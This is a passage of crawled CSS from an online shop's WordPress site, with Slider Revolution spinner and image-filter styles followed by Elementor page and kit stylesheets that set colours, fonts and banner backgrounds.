ro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}
rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap:before,rs-pzimg-wrap:after {height:500%;width:500%} rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}} .bgcanvas { display: none; position: absolute; overflow: hidden; }

--- FILE ---
content_type: text/css
request_url: https://loja.annecarolineglobal.com/wp-content/uploads/elementor/css/post-3234.css?ver=1675716783
body_size: 578
content:
.elementor-kit-3234{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1ba89e5:#14BEFF;--e-global-color-1bb6ea4:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-a1fc3d8-font-family:"Libre Franklin";--e-global-typography-a1fc3d8-font-weight:600;--e-global-typography-b70f137-font-family:"Libre Franklin";--e-global-typography-b70f137-font-size:20px;--e-global-typography-b70f137-font-weight:600;--e-global-typography-35bb7b0-font-family:"Libre Franklin";--e-global-typography-35bb7b0-font-size:30px;--e-global-typography-35bb7b0-font-weight:600;--e-global-typography-bd69304-font-family:"Libre Franklin";--e-global-typography-bd69304-font-size:30px;--e-global-typography-bd69304-font-weight:600;--e-global-typography-d6591bd-font-family:"Libre Franklin";--e-global-typography-d6591bd-font-size:20px;--e-global-typography-d6591bd-font-weight:300;--e-global-typography-d6591bd-text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.page-title{display:var(--page-title-display);}.elementor-kit-3234 e-page-transition{background-color:#FFBC7D;}@media(max-width:991px){.elementor-kit-3234{--e-global-typography-bd69304-font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3234{--e-global-typography-bd69304-line-height:1em;--e-global-typography-bd69304-letter-spacing:0px;--e-global-typography-d6591bd-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://loja.annecarolineglobal.com/wp-content/uploads/elementor/css/post-5458.css?ver=1678882626
body_size: 2162
content:
.elementor-5458 .elementor-element.elementor-element-787af49e img{width:22%;}.elementor-5458 .elementor-element.elementor-element-d2bea3 > .elementor-container{min-height:500px;}.elementor-5458 .elementor-element.elementor-element-d2bea3:not(.elementor-motion-effects-element-type-background), .elementor-5458 .elementor-element.elementor-element-d2bea3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5458 .elementor-element.elementor-element-d2bea3 > .elementor-background-overlay{background-image:url("https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/banner_00_oleos.png");background-position:center center;background-repeat:no-repeat;background-size:auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5458 .elementor-element.elementor-element-d2bea3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-5458 .elementor-element.elementor-element-10397916.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5458 .elementor-element.elementor-element-10397916.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5458 .elementor-element.elementor-element-10397916 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5458 .elementor-element.elementor-element-10397916 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-15a29ce{text-align:right;}.elementor-5458 .elementor-element.elementor-element-15a29ce .elementor-heading-title{color:#858585;font-family:"Libre Franklin", Open Sans;font-size:34px;font-weight:bold;}.elementor-5458 .elementor-element.elementor-element-ea50adb{text-align:right;}.elementor-5458 .elementor-element.elementor-element-ea50adb .elementor-heading-title{color:#D05261;font-family:"Libre Franklin", Open Sans;font-size:34px;font-weight:bold;}.elementor-5458 .elementor-element.elementor-element-3e275a1 img{max-width:100%;}.elementor-bc-flex-widget .elementor-5458 .elementor-element.elementor-element-fded0ac.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-5458 .elementor-element.elementor-element-fded0ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-5458 .elementor-element.elementor-element-ee519c8{text-align:left;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:20px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-ee519c8 > .elementor-widget-container{margin:0px 100px 50px 0px;}.elementor-5458 .elementor-element.elementor-element-2a0d0a6f:not(.elementor-motion-effects-element-type-background), .elementor-5458 .elementor-element.elementor-element-2a0d0a6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D05261;}.elementor-5458 .elementor-element.elementor-element-2a0d0a6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-5458 .elementor-element.elementor-element-2a0d0a6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5458 .elementor-element.elementor-element-39d4e63c > .elementor-element-populated{margin:0px 22px 0px 22px;--e-column-margin-right:22px;--e-column-margin-left:22px;}.elementor-5458 .elementor-element.elementor-element-30acfbf9{text-align:center;}.elementor-5458 .elementor-element.elementor-element-30acfbf9 .elementor-heading-title{color:#FFFFFF;font-family:"Libre Franklin", Open Sans;font-size:30px;font-weight:600;text-transform:uppercase;}.elementor-5458 .elementor-element.elementor-element-30acfbf9 > .elementor-widget-container{margin:30px 0px 50px 0px;padding:20px 40px 20px 40px;}.elementor-5458 .elementor-element.elementor-element-70081ae1:not(.elementor-motion-effects-element-type-background), .elementor-5458 .elementor-element.elementor-element-70081ae1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFCFC;}.elementor-5458 .elementor-element.elementor-element-70081ae1 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5458 .elementor-element.elementor-element-70081ae1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-5458 .elementor-element.elementor-element-37e9f8f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5458 .elementor-element.elementor-element-37e9f8f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5458 .elementor-element.elementor-element-770c3275 img{width:40%;max-width:100%;}.elementor-5458 .elementor-element.elementor-element-9acf8e1{text-align:center;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:18px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-9acf8e1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-5491577 img{width:38%;max-width:100%;}.elementor-5458 .elementor-element.elementor-element-949e19c{text-align:center;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:18px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-949e19c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-2c3ad88 img{width:60%;max-width:100%;}.elementor-5458 .elementor-element.elementor-element-c8157d3{text-align:center;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:18px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-c8157d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-05da6b2{margin-top:30px;margin-bottom:0px;}.elementor-5458 .elementor-element.elementor-element-169fe12 img{width:59%;max-width:100%;}.elementor-5458 .elementor-element.elementor-element-f1955cc{text-align:center;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:18px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-f1955cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-410e6f6 img{width:33%;max-width:100%;}.elementor-5458 .elementor-element.elementor-element-b268afe{text-align:center;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:18px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-b268afe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-03cc231 img{width:46%;max-width:100%;}.elementor-5458 .elementor-element.elementor-element-58d896c{text-align:center;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:18px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-58d896c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-8971fbf:not(.elementor-motion-effects-element-type-background), .elementor-5458 .elementor-element.elementor-element-8971fbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;background-image:url("https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/banner_02_fundo-BB-OIL.png");}.elementor-5458 .elementor-element.elementor-element-8971fbf > .elementor-background-overlay{background-image:url("https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/banner_02_forma-BB-OIL.png");background-position:center center;background-repeat:no-repeat;background-size:100% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5458 .elementor-element.elementor-element-8971fbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-5458 .elementor-element.elementor-element-85c51c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5458 .elementor-element.elementor-element-85c51c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5458 .elementor-element.elementor-element-85c51c1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5458 .elementor-element.elementor-element-0c300d1{text-align:right;}.elementor-5458 .elementor-element.elementor-element-0c300d1 .elementor-heading-title{color:#8D8D8D;}.elementor-5458 .elementor-element.elementor-element-22f3f04{text-align:right;}.elementor-5458 .elementor-element.elementor-element-22f3f04 .elementor-heading-title{color:#D05261;}.elementor-5458 .elementor-element.elementor-element-f852b47{text-align:right;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:20px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-f852b47 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5458 .elementor-element.elementor-element-d741207.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5458 .elementor-element.elementor-element-d741207.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5458 .elementor-element.elementor-element-d741207 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5458 .elementor-element.elementor-element-bbca7db{text-align:center;}.elementor-5458 .elementor-element.elementor-element-bbca7db .elementor-heading-title{color:#8D8D8D;font-family:"Roboto", Open Sans;font-size:80px;font-weight:bold;text-transform:uppercase;}.elementor-5458 .elementor-element.elementor-element-a2f0a9c{text-align:center;}.elementor-5458 .elementor-element.elementor-element-a2f0a9c .elementor-heading-title{color:#D05261;font-family:"Roboto", Open Sans;font-size:80px;font-weight:bold;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-5458 .elementor-element.elementor-element-211bca9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5458 .elementor-element.elementor-element-211bca9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5458 .elementor-element.elementor-element-211bca9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5458 .elementor-element.elementor-element-a1d6047{text-align:left;}.elementor-5458 .elementor-element.elementor-element-a1d6047 .elementor-heading-title{color:#8D8D8D;}.elementor-5458 .elementor-element.elementor-element-b688e66{text-align:left;}.elementor-5458 .elementor-element.elementor-element-b688e66 .elementor-heading-title{color:#D05261;}.elementor-5458 .elementor-element.elementor-element-9829511{text-align:left;color:#8D8D8D;font-family:"Libre Franklin", Open Sans;font-size:20px;font-weight:500;}.elementor-5458 .elementor-element.elementor-element-9829511 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-5458 .elementor-element.elementor-element-4bedc21:not(.elementor-motion-effects-element-type-background), .elementor-5458 .elementor-element.elementor-element-4bedc21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/banner_03_bboil.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5458 .elementor-element.elementor-element-4bedc21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-5458 .elementor-element.elementor-element-4bedc21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5458 .elementor-element.elementor-element-3757e81 img{max-width:100%;}.elementor-5458 .elementor-element.elementor-element-261cbe3 img{max-width:100%;}.elementor-5458 .elementor-element.elementor-element-449e0a1 